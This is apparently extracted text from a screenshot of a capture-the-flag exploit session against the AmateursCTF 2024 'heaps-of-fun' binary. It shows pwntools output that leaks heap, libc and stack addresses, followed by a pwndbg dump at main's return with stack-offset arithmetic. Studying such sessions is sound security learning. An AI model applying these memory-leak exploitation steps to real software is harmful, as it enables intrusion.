 [*] [*] [*] '/home/halcyon/git/CTFs/2024/AmateursCTF/heaps-
of-fu[*] '/home/halcyon/git/CTFs/2024/AmateursCTF/heaps-of-
[*] '/home/halcyon/git/CTFs/2024/AmateursCTF/heaps-of-fun/c
hal'
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
RUNPATH:  b'./lib'
[+] Starting local process '/usr/bin/gdbserver': pid 243107
[*] running in new terminal: ['/usr/bin/gdb', '-q', './chal
', '-x', '/tmp/pwn6c8487o1.gdb']
/home/halcyon/.local/lib/python3.9/site-packages/pwnlib/tub
es/tube.py:841: BytesWarning: Text is not bytes; assuming A
SCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[*] leak: 0x7ffd9f8defa8
[*] heap base: 0x556eccdc2000
[*] libc base: 0x7f42a7200000
[*] libc environ: 0x7f42a7422200
[*] stack: 0x7ffd9f8defa8
[*] Switching to interactive mode
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x000\xde\xccnU\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
=[ menu ]=
[1] => create key/value store
[2] => update key/value store
[3] => read   key/value store
[4] => delete key/value store
[5] => depart
>>> $ 5
$
*R10  0x7f42a73beac0 ◂— 0x100000000
*R11  0x7f42a73bf3c0 ◂— 0x2000200020002
*R12  0x7ffd9f8def98 —▸ 0x7ffd9f8e1209 ◂— 0x53006c6168632f2e /* './chal' */
*R13  0x556ecc73d977 (main) ◂— push rbp
*R14  0x556ecc73fd58 —▸ 0x556ecc73d190 ◂— endbr64
*R15  0x7f42a747d040 (_rtld_global) —▸ 0x7f42a747e2e0 —▸ 0x556ecc73c000 ◂— 0x10102464c457
*RBP  0x1
*RSP  0x7ffd9f8dee88 —▸ 0x7f42a7229d90 ◂— mov edi, eax
*RIP  0x556ecc73dac4 (main+333) ◂— ret
[ DISASM / x86-64 / set emulate on ]
► 0x556ecc73dac4 <main+333>    ret    <0x7f42a7229d90>
↓
0x7f42a7229d90               mov    edi, eax
0x7f42a7229d92               call   exit                <exit>
0x7f42a7229d97               call   0x7f42a72915f0                <0x7f42a72915f0>
0x7f42a7229d9c               lock dec dword ptr [rip + 0x1f0505]  <__nptl_nthreads>
0x7f42a7229da3               sete   al
0x7f42a7229da6               test   al, al
0x7f42a7229da8               jne    0x7f42a7229db8                <0x7f42a7229db8>
0x7f42a7229daa               mov    edx, 0x3c
0x7f42a7229daf               nop
0x7f42a7229db0               xor    edi, edi
[ STACK ]
00:0000│ rsp 0x7ffd9f8dee88 —▸ 0x7f42a7229d90 ◂— mov edi, eax
01:0008│     0x7ffd9f8dee90 ◂— 0x0
02:0010│     0x7ffd9f8dee98 —▸ 0x556ecc73d977 (main) ◂— push rbp
03:0018│     0x7ffd9f8deea0 ◂— 0x19f8def80
04:0020│     0x7ffd9f8deea8 —▸ 0x7ffd9f8def98 —▸ 0x7ffd9f8e1209 ◂— 0x53006c6168632f2e /*
05:0028│     0x7ffd9f8deeb0 ◂— 0x0
06:0030│     0x7ffd9f8deeb8 ◂— 0x1b70f80ce3c28368
07:0038│     0x7ffd9f8deec0 —▸ 0x7ffd9f8def98 —▸ 0x7ffd9f8e1209 ◂— 0x53006c6168632f2e /*
[ BACKTRACE ]
► 0   0x556ecc73dac4 main+333
1   0x7f42a7229d90
2   0x7f42a7229e40 __libc_start_main+128
pwndbg> p/x 0x7ffd9f8dee88 - 0x7ffd9f8defa8
$1 = 0xfffffffffffffee0
pwndbg> p/x 0x7ffd9f8defa8 - 0x7ffd9f8dee88
$2 = 0x120
pwndbg>